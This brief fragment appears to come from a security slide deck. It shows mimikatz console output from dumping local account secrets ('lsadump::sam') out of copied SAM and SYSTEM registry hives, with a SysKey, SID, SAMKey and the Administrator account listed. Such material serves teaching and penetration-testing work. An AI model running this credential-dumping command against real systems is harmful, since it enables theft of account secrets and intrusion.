 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam /sam:C:\tmp\sam.regfile /system:C:\tmp\system.regfile
Domain : WKS-01
SysKey : 4732369b5245c2bcef0ce1852309187e
Local SID : S-1-5-21-1713406315-1382475408-2417316444
SAMKey : 0aec6fc6ce1461fa1304b11bfdb7276e
RID  : 000001f4 (500)
User : Administrator